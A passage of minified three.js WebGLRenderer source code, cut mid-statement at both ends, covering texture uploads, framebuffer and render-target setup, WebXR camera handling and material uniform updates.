for(f.texImage2D(34069+a,0,u,l,c,r[a]),i=0;i<h.length;i++)d=h[i],f.texImage2D(34069+a,i+1,u,l,c,d.image[a]);n.__maxMipLevel=h.length}b(e,s)&&x(34067,e,o.width,o.height),n.__version=e.version,e.onUpdate&&e.onUpdate(e)}else f.activeTexture(33984+t),f.bindTexture(34067,n.__webglTexture)}}function s(e,t){f.activeTexture(33984+t),f.bindTexture(34067,m.get(e).__webglTexture)}function T(e,t,n){n?(p.texParameteri(e,10242,k[t.wrapS]),p.texParameteri(e,10243,k[t.wrapT]),32879!==e&&35866!==e||p.texParameteri(e,32882,k[t.wrapR]),p.texParameteri(e,10240,P[t.magFilter]),p.texParameteri(e,10241,P[t.minFilter])):(p.texParameteri(e,10242,33071),p.texParameteri(e,10243,33071),32879!==e&&35866!==e||p.texParameteri(e,32882,33071),1001===t.wrapS&&1001===t.wrapT||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping."),p.texParameteri(e,10240,r(t.magFilter)),p.texParameteri(e,10241,r(t.minFilter)),1003!==t.minFilter&&1006!==t.minFilter&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.")),!(n=d.get("EXT_texture_filter_anisotropic"))||1015===t.type&&null===d.get("OES_texture_float_linear")||1016===t.type&&null===(C||d.get("OES_texture_half_float_linear"))||!(1<t.anisotropy||m.get(t).__currentAnisotropy)||(p.texParameterf(e,n.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(t.anisotropy,i.getMaxAnisotropy())),m.get(t).__currentAnisotropy=t.anisotropy)}function S(e,t){void 0===e.__webglInit&&(e.__webglInit=!0,t.addEventListener("dispose",n),e.__webglTexture=p.createTexture(),v.memory.textures++)}function l(e,t,n){var i=3553;t.isDataTexture2DArray&&(i=35866),t.isDataTexture3D&&(i=32879),S(e,t),f.activeTexture(33984+n),f.bindTexture(i,e.__webglTexture),p.pixelStorei(37440,t.flipY),p.pixelStorei(37441,t.premultiplyAlpha),p.pixelStorei(3317,t.unpackAlignment),n=(n=!C&&(1001!==t.wrapS||1001!==t.wrapT||1003!==t.minFilter&&1006!==t.minFilter))&&!1===_(t.image);var r=_(n=y(t.image,n,!1,L))||C,a=g.convert(t.format),o=g.convert(t.type),s=w(t.internalFormat,a,o);T(i,t,r);var l=t.mipmaps;if(t.isDepthTexture){if(s=6402,1015===t.type){if(!1===C)throw Error("Float Depth Texture only supported in WebGL2.0");s=36012}else C&&(s=33189);1026===t.format&&6402===s&&1012!==t.type&&1014!==t.type&&(console.warn("THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture."),t.type=1012,o=g.convert(t.type)),1027===t.format&&(s=34041,1020!==t.type&&(console.warn("THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture."),t.type=1020,o=g.convert(t.type))),f.texImage2D(3553,0,s,n.width,n.height,0,a,o,null)}else if(t.isDataTexture)if(0<l.length&&r){for(var c=0,u=l.length;c<u;c++){var h=l[c];f.texImage2D(3553,c,s,h.width,h.height,0,a,o,h.data)}t.generateMipmaps=!1,e.__maxMipLevel=l.length-1}else f.texImage2D(3553,0,s,n.width,n.height,0,a,o,n.data),e.__maxMipLevel=0;else if(t.isCompressedTexture){for(c=0,u=l.length;c<u;c++)h=l[c],1023!==t.format&&1022!==t.format?null!==a?f.compressedTexImage2D(3553,c,s,h.width,h.height,0,h.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):f.texImage2D(3553,c,s,h.width,h.height,0,a,o,h.data);e.__maxMipLevel=l.length-1}else if(t.isDataTexture2DArray)f.texImage3D(35866,0,s,n.width,n.height,n.depth,0,a,o,n.data),e.__maxMipLevel=0;else if(t.isDataTexture3D)f.texImage3D(32879,0,s,n.width,n.height,n.depth,0,a,o,n.data),e.__maxMipLevel=0;else if(0<l.length&&r){for(c=0,u=l.length;c<u;c++)h=l[c],f.texImage2D(3553,c,s,a,o,h);t.generateMipmaps=!1,e.__maxMipLevel=l.length-1}else f.texImage2D(3553,0,s,a,o,n),e.__maxMipLevel=0;b(t,r)&&x(i,t,n.width,n.height),e.__version=t.version,t.onUpdate&&t.onUpdate(t)}function B(e,t,n,i){var r=g.convert(t.texture.format),a=g.convert(t.texture.type),o=w(t.texture.internalFormat,r,a);f.texImage2D(i,0,o,t.width,t.height,0,r,a,null),p.bindFramebuffer(36160,e),p.framebufferTexture2D(36160,n,i,m.get(t.texture).__webglTexture,0),p.bindFramebuffer(36160,null)}function U(e,t,n){var i;p.bindRenderbuffer(36161,e),t.depthBuffer&&!t.stencilBuffer?(n?(n=A(t),p.renderbufferStorageMultisample(36161,n,33189,t.width,t.height)):p.renderbufferStorage(36161,33189,t.width,t.height),p.framebufferRenderbuffer(36160,36096,36161,e)):t.depthBuffer&&t.stencilBuffer?(n?(n=A(t),p.renderbufferStorageMultisample(36161,n,35056,t.width,t.height)):p.renderbufferStorage(36161,34041,t.width,t.height),p.framebufferRenderbuffer(36160,33306,36161,e)):(e=g.convert(t.texture.format),i=g.convert(t.texture.type),e=w(t.texture.internalFormat,e,i),n?(n=A(t),p.renderbufferStorageMultisample(36161,n,e,t.width,t.height)):p.renderbufferStorage(36161,e,t.width,t.height)),p.bindRenderbuffer(36161,null)}function A(e){return C&&e.isWebGLMultisampleRenderTarget?Math.min(u,e.samples):0}var c,C=i.isWebGL2,t=i.maxTextures,R=i.maxCubemapSize,L=i.maxTextureSize,u=i.maxSamples,h=new WeakMap,F=!1;try{F="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}var I=0,k={1e3:10497,1001:33071,1002:33648},P={1003:9728,1004:9984,1005:9986,1006:9729,1007:9985,1008:9987},O=!1,V=!1;this.allocateTextureUnit=function(){var e=I;return t<=e&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+t),I+=1,e},this.resetTextureUnits=function(){I=0},this.setTexture2D=M,this.setTexture2DArray=function(e,t){var n=m.get(e);0<e.version&&n.__version!==e.version?l(n,e,t):(f.activeTexture(33984+t),f.bindTexture(35866,n.__webglTexture))},this.setTexture3D=function(e,t){var n=m.get(e);0<e.version&&n.__version!==e.version?l(n,e,t):(f.activeTexture(33984+t),f.bindTexture(32879,n.__webglTexture))},this.setTextureCube=o,this.setTextureCubeDynamic=s,this.setupRenderTarget=function(e){var t=m.get(e),n=m.get(e.texture);e.addEventListener("dispose",E),n.__webglTexture=p.createTexture(),v.memory.textures++;var i,r=!0===e.isWebGLRenderTargetCube,a=!0===e.isWebGLMultisampleRenderTarget,o=!0===e.isWebGLMultiviewRenderTarget,s=_(e)||C;if(r){t.__webglFramebuffer=[];for(var l=0;l<6;l++)t.__webglFramebuffer[l]=p.createFramebuffer()}else if(t.__webglFramebuffer=p.createFramebuffer(),a)C?(t.__webglMultisampledFramebuffer=p.createFramebuffer(),t.__webglColorRenderbuffer=p.createRenderbuffer(),p.bindRenderbuffer(36161,t.__webglColorRenderbuffer),a=g.convert(e.texture.format),i=g.convert(e.texture.type),a=w(e.texture.internalFormat,a,i),i=A(e),p.renderbufferStorageMultisample(36161,i,a,e.width,e.height),p.bindFramebuffer(36160,t.__webglMultisampledFramebuffer),p.framebufferRenderbuffer(36160,36064,36161,t.__webglColorRenderbuffer),p.bindRenderbuffer(36161,null),e.depthBuffer&&(t.__webglDepthRenderbuffer=p.createRenderbuffer(),U(t.__webglDepthRenderbuffer,e,!0)),p.bindFramebuffer(36160,null)):console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.");else if(o){var l=e.width,c=e.height;a=e.numViews,p.bindFramebuffer(36160,t.__webglFramebuffer);var u=d.get("OVR_multiview2");v.memory.textures+=2,i=p.createTexture(),p.bindTexture(35866,i),p.texParameteri(35866,10240,9728),p.texParameteri(35866,10241,9728),p.texImage3D(35866,0,32856,l,c,a,0,6408,5121,null),u.framebufferTextureMultiviewOVR(36160,36064,i,0,0,a);var h=p.createTexture();for(p.bindTexture(35866,h),p.texParameteri(35866,10240,9728),p.texParameteri(35866,10241,9728),p.texImage3D(35866,0,35056,l,c,a,0,34041,34042,null),u.framebufferTextureMultiviewOVR(36160,33306,h,0,0,a),c=Array(a),l=0;l<a;++l)c[l]=p.createFramebuffer(),p.bindFramebuffer(36160,c[l]),p.framebufferTextureLayer(36160,36064,i,0,l);t.__webglColorTexture=i,t.__webglDepthStencilTexture=h,t.__webglViewFramebuffers=c,p.bindFramebuffer(36160,null),p.bindTexture(35866,null)}if(r){for(f.bindTexture(34067,n.__webglTexture),T(34067,e.texture,s),l=0;l<6;l++)B(t.__webglFramebuffer[l],e,36064,34069+l);b(e.texture,s)&&x(34067,e.texture,e.width,e.height),f.bindTexture(34067,null)}else o||(f.bindTexture(3553,n.__webglTexture),T(3553,e.texture,s),B(t.__webglFramebuffer,e,36064,3553),b(e.texture,s)&&x(3553,e.texture,e.width,e.height),f.bindTexture(3553,null));if(e.depthBuffer){if(t=m.get(e),n=!0===e.isWebGLRenderTargetCube,e.depthTexture){if(n)throw Error("target.depthTexture not supported in Cube render targets");if(e&&e.isWebGLRenderTargetCube)throw Error("Depth Texture with cube render targets is not supported");if(p.bindFramebuffer(36160,t.__webglFramebuffer),!e.depthTexture||!e.depthTexture.isDepthTexture)throw Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");if(m.get(e.depthTexture).__webglTexture&&e.depthTexture.image.width===e.width&&e.depthTexture.image.height===e.height||(e.depthTexture.image.width=e.width,e.depthTexture.image.height=e.height,e.depthTexture.needsUpdate=!0),M(e.depthTexture,0),t=m.get(e.depthTexture).__webglTexture,1026===e.depthTexture.format)p.framebufferTexture2D(36160,36096,3553,t,0);else{if(1027!==e.depthTexture.format)throw Error("Unknown depthTexture format");p.framebufferTexture2D(36160,33306,3553,t,0)}}else if(n)for(t.__webglDepthbuffer=[],n=0;n<6;n++)p.bindFramebuffer(36160,t.__webglFramebuffer[n]),t.__webglDepthbuffer[n]=p.createRenderbuffer(),U(t.__webglDepthbuffer[n],e);else p.bindFramebuffer(36160,t.__webglFramebuffer),t.__webglDepthbuffer=p.createRenderbuffer(),U(t.__webglDepthbuffer,e);p.bindFramebuffer(36160,null)}},this.updateRenderTargetMipmap=function(e){var t,n=e.texture,i=_(e)||C;b(n,i)&&(i=e.isWebGLRenderTargetCube?34067:3553,t=m.get(n).__webglTexture,f.bindTexture(i,t),x(i,n,e.width,e.height),f.bindTexture(i,null))},this.updateMultisampleRenderTarget=function(e){var t,n,i;e.isWebGLMultisampleRenderTarget&&(C?(t=m.get(e),p.bindFramebuffer(36008,t.__webglMultisampledFramebuffer),p.bindFramebuffer(36009,t.__webglFramebuffer),t=e.width,n=e.height,i=16384,e.depthBuffer&&(i|=256),e.stencilBuffer&&(i|=1024),p.blitFramebuffer(0,0,t,n,0,0,t,n,i,9728)):console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2."))},this.safeSetTexture2D=function(e,t){e&&e.isWebGLRenderTarget&&(!1===O&&(console.warn("THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead."),O=!0),e=e.texture),M(e,t)},this.safeSetTextureCube=function(e,t){e&&e.isWebGLRenderTargetCube&&(!1===V&&(console.warn("THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead."),V=!0),e=e.texture),(e&&e.isCubeTexture||Array.isArray(e.image)&&6===e.image.length?o:s)(e,t)}}function Bt(e,n,t){var i=t.isWebGL2;return{convert:function(e){if(1009===e)return 5121;if(1017===e)return 32819;if(1018===e)return 32820;if(1019===e)return 33635;if(1010===e)return 5120;if(1011===e)return 5122;if(1012===e)return 5123;if(1013===e)return 5124;if(1014===e)return 5125;if(1015===e)return 5126;if(1016===e){if(i)return 5131;var t=n.get("OES_texture_half_float");return null!==t?t.HALF_FLOAT_OES:null}if(1021===e)return 6406;if(1022===e)return 6407;if(1023===e)return 6408;if(1024===e)return 6409;if(1025===e)return 6410;if(1026===e)return 6402;if(1027===e)return 34041;if(1028===e)return 6403;if(1029===e)return 36244;if(1030===e)return 33319;if(1031===e)return 33320;if(1032===e)return 36248;if(1033===e)return 36249;if(33776===e||33777===e||33778===e||33779===e){if(null===(t=n.get("WEBGL_compressed_texture_s3tc")))return null;if(33776===e)return t.COMPRESSED_RGB_S3TC_DXT1_EXT;if(33777===e)return t.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(33778===e)return t.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(33779===e)return t.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(35840===e||35841===e||35842===e||35843===e){if(null===(t=n.get("WEBGL_compressed_texture_pvrtc")))return null;if(35840===e)return t.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===e)return t.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(35842===e)return t.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===e)return t.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}return 36196===e?null!==(t=n.get("WEBGL_compressed_texture_etc1"))?t.COMPRESSED_RGB_ETC1_WEBGL:null:37808===e||37809===e||37810===e||37811===e||37812===e||37813===e||37814===e||37815===e||37816===e||37817===e||37818===e||37819===e||37820===e||37821===e?null!==(t=n.get("WEBGL_compressed_texture_astc"))?e:null:1020===e?i?34042:null!==(t=n.get("WEBGL_depth_texture"))?t.UNSIGNED_INT_24_8_WEBGL:null:void 0}}}function Ut(e,t,n,i){S.call(this,e,t,i),this.stencilBuffer=this.depthBuffer=!1,this.numViews=n}function At(u,h){function r(e){return e.isArrayCamera?e.cameras:(t[0]=e,t)}var d,p,a,o,t,f,n,i=u.extensions,m=u.properties,s=0;this.isAvailable=function(){if(void 0===n){var e=i.get("OVR_multiview2");if(n=null!==e&&!1===h.getContextAttributes().antialias)for(s=h.getParameter(e.MAX_VIEWS_OVR),d=new Ut(0,0,2),f=new Me,o=[],a=[],t=[],e=0;e<s;e++)o[e]=new Be,a[e]=new g}return n},this.attachCamera=function(e){var t;!1!==function(e){if(void 0===e.isArrayCamera)return!0;if((e=e.cameras).length>s)return!1;for(var t=1,n=e.length;t<n;t++)if(e[0].viewport.z!==e[t].viewport.z||e[0].viewport.w!==e[t].viewport.w)return!1;return!0}(e)&&((p=u.getRenderTarget())?f.set(p.width,p.height):u.getDrawingBufferSize(f),e.isArrayCamera?(t=e.cameras[0].viewport,d.setSize(t.z,t.w),d.setNumViews(e.cameras.length)):(d.setSize(f.x,f.y),d.setNumViews(2)),u.setRenderTarget(d))},this.detachCamera=function(e){if(d===u.getRenderTarget()){u.setRenderTarget(p);var t=(r=d).numViews,n=m.get(r).__webglViewFramebuffers,i=r.width,r=r.height;if(e.isArrayCamera)for(var a=0;a<t;a++){var o=(c=e.cameras[a].viewport).x,s=c.y,l=o+c.z,c=s+c.w;h.bindFramebuffer(36008,n[a]),h.blitFramebuffer(0,0,i,r,o,s,l,c,16384,9728)}else h.bindFramebuffer(36008,n[0]),h.blitFramebuffer(0,0,i,r,0,0,f.x,f.y,16384,9728)}},this.updateCameraProjectionMatricesUniform=function(e,t){e=r(e);for(var n=0;n<e.length;n++)o[n].copy(e[n].projectionMatrix);t.setValue(h,"projectionMatrices",o)},this.updateCameraViewMatricesUniform=function(e,t){e=r(e);for(var n=0;n<e.length;n++)o[n].copy(e[n].matrixWorldInverse);t.setValue(h,"viewMatrices",o)},this.updateObjectMatricesUniforms=function(e,t,n){t=r(t);for(var i=0;i<t.length;i++)o[i].multiplyMatrices(t[i].matrixWorldInverse,e.matrixWorld),a[i].getNormalMatrix(o[i]);n.setValue(h,"modelViewMatrices",o),n.setValue(h,"normalMatrices",a)}}function Ct(e){z.call(this),this.cameras=e||[]}function Rt(){h.call(this),this.type="Group"}function Lt(l,t){function n(e){var t=f.get(e.inputSource);t&&t.dispatchEvent({type:e.type})}function i(){f.forEach(function(e,t){e.dispatchEvent({type:"disconnected",data:t}),e.visible=!1}),f.clear(),l.setFramebuffer(null),l.setRenderTarget(l.getRenderTarget()),x.stop(),o.dispatchEvent({type:"sessionend"}),o.isPresenting=!1}function r(e){d=e,x.setContext(h),x.start(),o.dispatchEvent({type:"sessionstart"}),o.isPresenting=!0}function a(e){for(var t=h.inputSources,n=0;n<p.length;n++)f.set(t[n],p[n]);for(n=0;n<e.removed.length;n++){var t=e.removed[n],i=f.get(t);i&&(i.dispatchEvent({type:"disconnected",data:t}),f.delete(t))}for(n=0;n<e.added.length;n++)t=e.added[n],(i=f.get(t))&&i.dispatchEvent({type:"connected",data:t})}function c(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.getInverse(e.matrixWorld)}var u,o=this,h=null,d=null,s="local-floor",p=[],f=new Map,m=new z;m.layers.enable(1),m.viewport=new Se;var g=new z;g.layers.enable(2),g.viewport=new Se;var v=new Ct([m,g]);v.layers.enable(1),v.layers.enable(2),this.isPresenting=this.enabled=!1,this.getController=function(e){var t=p[e];return void 0===t&&((t=new Rt).matrixAutoUpdate=!1,t.visible=!1,p[e]=t),t},this.setFramebufferScaleFactor=function(){},this.setReferenceSpaceType=function(e){s=e},this.getReferenceSpace=function(){return d},this.getSession=function(){return h},this.setSession=function(e){null!==(h=e)&&(h.addEventListener("select",n),h.addEventListener("selectstart",n),h.addEventListener("selectend",n),h.addEventListener("squeeze",n),h.addEventListener("squeezestart",n),h.addEventListener("squeezeend",n),h.addEventListener("end",i),e=t.getContextAttributes(),e=new XRWebGLLayer(h,t,{antialias:e.antialias,alpha:e.alpha,depth:e.depth,stencil:e.stencil}),h.updateRenderState({baseLayer:e}),h.requestReferenceSpace(s).then(r),h.addEventListener("inputsourceschange",a))};var y=new Te,_=new Te;this.getCamera=function(e){var t=e.parent,n=v.cameras;c(v,t);for(var i=0;i<n.length;i++)c(n[i],t);for(e.matrixWorld.copy(v.matrixWorld),i=0,t=(e=e.children).length;i<t;i++)e[i].updateMatrixWorld(!0);y.setFromMatrixPosition(m.matrixWorld),_.setFromMatrixPosition(g.matrixWorld);var i=y.distanceTo(_),r=m.projectionMatrix.elements,a=g.projectionMatrix.elements,o=r[14]/(r[10]-1);e=r[14]/(r[10]+1);var t=(r[9]+1)/r[5],n=(r[9]-1)/r[5],s=(r[8]-1)/r[0],l=(a[8]+1)/a[0],a=o*s,r=o*l,s=(l=i/(l-s))*-s;return m.matrixWorld.decompose(v.position,v.quaternion,v.scale),v.translateX(s),v.translateZ(l),v.matrixWorld.compose(v.position,v.quaternion,v.scale),v.matrixWorldInverse.getInverse(v.matrixWorld),o+=l,v.projectionMatrix.makePerspective(a-s,i-s+r,t*e/(l=e+l)*o,n*e/l*o,o,l),v};var b=null,x=new Le;x.setAnimationLoop(function(e,t){if(null!==(u=t.getViewerPose(d))){var n=u.views,i=h.renderState.baseLayer;l.setFramebuffer(i.framebuffer);for(var r=0;r<n.length;r++){var a=n[r],o=i.getViewport(a),s=v.cameras[r];s.matrix.fromArray(a.transform.inverse.matrix).getInverse(s.matrix),s.projectionMatrix.fromArray(a.projectionMatrix),s.viewport.set(o.x,o.y,o.width,o.height),0===r&&v.matrix.copy(s.matrix)}}for(n=h.inputSources,r=0;r<p.length;r++)i=p[r],(a=n[r])&&null!==(a=t.getPose(a.targetRaySpace,d))?(i.matrix.fromArray(a.transform.matrix),i.matrix.decompose(i.position,i.rotation,i.scale),i.visible=!0):i.visible=!1;b&&b(e,t)}),this.setAnimationLoop=function(e){b=e},this.dispose=function(){}}function Ft(e){var w;function t(){T=new Ve(ve),!1===(S=new Pe(ve,T,e)).isWebGL2&&(T.get("WEBGL_depth_texture"),T.get("OES_texture_float"),T.get("OES_texture_half_float"),T.get("OES_texture_half_float_linear"),T.get("OES_standard_derivatives"),T.get("OES_element_index_uint"),T.get("ANGLE_instanced_arrays")),T.get("OES_texture_float_linear"),N=new Bt(0,T,S),(B=new Tt(ve,T,S)).scissor(te.copy(ce).multiplyScalar(ae).floor()),B.viewport(ee.copy(le).multiplyScalar(ae).floor()),U=new Ne,A=new dt,C=new St(ve,T,B,A,S,N,U),R=new Fe(ve),L=new De(0,R,U),F=new ze(0,L,R,U),V=new Qe(ve),I=new ht(Q,T,S),k=new gt,P=new xt,O=new Ie(Q,B,F,p),D=new ke(ve,T,U,S),H=new He(ve,T,U,S),U.programs=I.programs,Q.capabilities=S,Q.extensions=T,Q.properties=A,Q.renderLists=k,Q.state=B,Q.info=U}function n(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),z=!0}function i(){console.log("THREE.WebGLRenderer: Context Restored."),z=!1,t()}function c(e){(e=e.target).removeEventListener("dispose",c),u(e),A.remove(e)}function u(e){var t=A.get(e).program;(e.program=void 0)!==t&&I.releaseProgram(t)}function o(e,t,n,i){for(var r=0,a=e.length;r<a;r++){var o=(c=e[r]).object,s=c.geometry,l=void 0===i?c.material:i,c=c.group;if(n.isArrayCamera)if(Z=n,ye.enabled&&_e.isAvailable())f(o,t,n,s,l,c);else for(var u=n.cameras,h=0,d=u.length;h<d;h++){var p=u[h];o.layers.test(p.layers)&&(B.viewport(ee.copy(p.viewport)),M.setupLights(p),f(o,t,p,s,l,c))}else Z=null,f(o,t,n,s,l,c)}}function f(e,t,n,i,r,a){var o,s;e.onBeforeRender(Q,t,n,i,r,a),M=P.get(t,Z||n),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),e.isImmediateRenderObject?(o=E(n,t,r,e),B.setMaterial(r),q=w=null,Y=!1,s=o,e.render(function(e){Q.renderBufferImmediate(e,s)})):Q.renderBufferDirect(n,t,i,r,e,a),e.onAfterRender(Q,t,n,i,r,a),M=P.get(t,Z||n)}function v(e,t,n){var i=A.get(e),r=M.state.lights,a=r.state.version;n=I.getParameters(e,r.state,M.state.shadowsArray,t,de.numPlanes,de.numIntersection,n);var o=I.getProgramCacheKey(e,n),s=i.program,l=!0;if(void 0===s)e.addEventListener("dispose",c);else if(s.cacheKey!==o)u(e);else{if(i.lightsStateVersion!==a)i.lightsStateVersion=a;else if(void 0!==n.shaderID)return;l=!1}if(l&&(n.shaderID?(o=As[n.shaderID],i.shader={name:e.type,uniforms:Ae(o.uniforms),vertexShader:o.vertexShader,fragmentShader:o.fragmentShader}):i.shader={name:e.type,uniforms:e.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader},e.onBeforeCompile(i.shader,Q),o=I.getProgramCacheKey(e,n),s=I.acquireProgram(e,i.shader,n,o),i.program=s,i.environment=e.isMeshStandardMaterial?t.environment:null,i.outputEncoding=Q.outputEncoding,e.program=s),n=s.getAttributes(),e.morphTargets)for(o=e.numSupportedMorphTargets=0;o<Q.maxMorphTargets;o++)0<=n["morphTarget"+o]&&e.numSupportedMorphTargets++;if(e.morphNormals)for(o=e.numSupportedMorphNormals=0;o<Q.maxMorphNormals;o++)0<=n["morphNormal"+o]&&e.numSupportedMorphNormals++;n=i.shader.uniforms,(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(i.numClippingPlanes=de.numPlanes,i.numIntersection=de.numIntersection,n.clippingPlanes=de.uniform),i.fog=t.fog,i.needsLights=e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights,i.lightsStateVersion=a,i.needsLights&&(n.ambientLightColor.value=r.state.ambient,n.lightProbe.value=r.state.probe,n.directionalLights.value=r.state.directional,n.spotLights.value=r.state.spot,n.rectAreaLights.value=r.state.rectArea,n.pointLights.value=r.state.point,n.hemisphereLights.value=r.state.hemi,n.directionalShadowMap.value=r.state.directionalShadowMap,n.directionalShadowMatrix.value=r.state.directionalShadowMatrix,n.spotShadowMap.value=r.state.spotShadowMap,n.spotShadowMatrix.value=r.state.spotShadowMatrix,n.pointShadowMap.value=r.state.pointShadowMap,n.pointShadowMatrix.value=r.state.pointShadowMatrix),e=i.program.getUniforms(),e=Ze.seqWithValue(e.seq,n),i.uniformsList=e}function E(e,t,n,i){C.resetTextureUnits();var r=t.fog,a=n.isMeshStandardMaterial?t.environment:null,o=A.get(n),s=M.state.lights;pe&&(fe||e!==X)&&de.setState(n.clippingPlanes,n.clipIntersection,n.clipShadows,e,o,e===X&&n.id===J),n.version===o.__version&&(void 0===o.program||n.fog&&o.fog!==r||o.environment!==a||o.needsLights&&o.lightsStateVersion!==s.state.version||void 0!==o.numClippingPlanes&&(o.numClippingPlanes!==de.numPlanes||o.numIntersection!==de.numIntersection)||o.outputEncoding!==Q.outputEncoding)&&(n.needsUpdate=!0),n.version!==o.__version&&(v(n,t,i),o.__version=n.version);var l,c,u,h,d,p=!1,f=!1,m=!1,s=(t=o.program).getUniforms(),g=o.shader.uniforms;return B.useProgram(t.program)&&(m=f=p=!0),n.id!==J&&(J=n.id,f=!0),!p&&X===e||(0<t.numMultiviewViews?_e.updateCameraProjectionMatricesUniform(e,s):s.setValue(ve,"projectionMatrix",e.projectionMatrix),S.logarithmicDepthBuffer&&s.setValue(ve,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),X!==e&&(X=e,m=f=!0),(n.isShaderMaterial||n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshStandardMaterial||n.envMap)&&void 0!==(p=s.map.cameraPosition)&&p.setValue(ve,ge.setFromMatrixPosition(e.matrixWorld)),(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial)&&s.setValue(ve,"isOrthographic",!0===e.isOrthographicCamera),(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial||n.skinning)&&(0<t.numMultiviewViews?_e.updateCameraViewMatricesUniform(e,s):s.setValue(ve,"viewMatrix",e.matrixWorldInverse))),n.skinning&&(s.setOptional(ve,i,"bindMatrix"),s.setOptional(ve,i,"bindMatrixInverse"),p=i.skeleton)&&(l=p.bones,S.floatVertexTextures?(void 0===p.boneTexture&&(l=Math.sqrt(4*l.length),l=Aa.ceilPowerOfTwo(l),l=Math.max(l,4),(c=new Float32Array(l*l*4)).set(p.boneMatrices),u=new Ce(c,l,l,1023,1015),p.boneMatrices=c,p.boneTexture=u,p.boneTextureSize=l),s.setValue(ve,"boneTexture",p.boneTexture,C),s.setValue(ve,"boneTextureSize",p.boneTextureSize)):s.setOptional(ve,p,"boneMatrices")),!f&&o.receiveShadow===i.receiveShadow||(o.receiveShadow=i.receiveShadow,s.setValue(ve,"receiveShadow",i.receiveShadow)),f&&(s.setValue(ve,"toneMappingExposure",Q.toneMappingExposure),s.setValue(ve,"toneMappingWhitePoint",Q.toneMappingWhitePoint),o.needsLights&&(f=m,g.ambientLightColor.needsUpdate=f,g.lightProbe.needsUpdate=f,g.directionalLights.needsUpdate=f,g.pointLights.needsUpdate=f,g.spotLights.needsUpdate=f,g.rectAreaLights.needsUpdate=f,g.hemisphereLights.needsUpdate=f),r&&n.fog&&(g.fogColor.value.copy(r.color),r.isFog?(g.fogNear.value=r.near,g.fogFar.value=r.far):r.isFogExp2&&(g.fogDensity.value=r.density)),n.isMeshBasicMaterial?y(g,n):n.isMeshLambertMaterial?(y(g,n),n.emissiveMap&&(g.emissiveMap.value=n.emissiveMap)):n.isMeshToonMaterial?(y(g,n),g.specular.value.copy(n.specular),g.shininess.value=Math.max(n.shininess,1e-4),n.gradientMap&&(g.gradientMap.value=n.gradientMap),n.emissiveMap&&(g.emissiveMap.value=n.emissiveMap),n.bumpMap&&(g.bumpMap.value=n.bumpMap,g.bumpScale.value=n.bumpScale,1===n.side&&(g.bumpScale.value*=-1)),n.normalMap&&(g.normalMap.value=n.normalMap,g.normalScale.value.copy(n.normalScale),1===n.side&&g.normalScale.value.negate()),n.displacementMap&&(g.displacementMap.value=n.displacementMap,g.displacementScale.value=n.displacementScale,g.displacementBias.value=n.displacementBias)):n.isMeshPhongMaterial?(y(g,n),g.specular.value.copy(n.specular),g.shininess.value=Math.max(n.shininess,1e-4),n.emissiveMap&&(g.emissiveMap.value=n.emissiveMap),n.bumpMap&&(g.bumpMap.value=n.bumpMap,g.bumpScale.value=n.bumpScale,1===n.side&&(g.bumpScale.value*=-1)),n.normalMap&&(g.normalMap.value=n.normalMap,g.normalScale.value.copy(n.normalScale),1===n.side&&g.normalScale.value.negate()),n.displacementMap&&(g.displacementMap.value=n.displacementMap,g.displacementScale.value=n.displacementScale,g.displacementBias.value=n.displacementBias)):n.isMeshStandardMaterial?(y(g,n,a),n.isMeshPhysicalMaterial?(_(g,n,a),g.reflectivity.value=n.reflectivity,g.clearcoat.value=n.clearcoat,g.clearcoatRoughness.value=n.clearcoatRoughness,n.sheen&&g.sheen.value.copy(n.sheen),n.clearcoatNormalMap&&(g.clearcoatNormalScale.value.copy(n.clearcoatNormalScale),g.clearcoatNormalMap.value=n.clearcoatNormalMap,1===n.side&&g.clearcoatNormalScale.value.negate()),g.transparency.value=n.transparency):_(g,n,a)):n.isMeshMatcapMaterial?(y(g,n),n.matcap&&(g.matcap.value=n.matcap),n.bumpMap&&(g.bumpMap.value=n.bumpMap,g.bumpScale.value=n.bumpScale,1===n.side&&(g.bumpScale.value*=-1)),n.normalMap&&(g.normalMap.value=n.normalMap,g.normalScale.value.copy(n.normalScale),1===n.side&&g.normalScale.value.negate()),n.displacementMap&&(g.d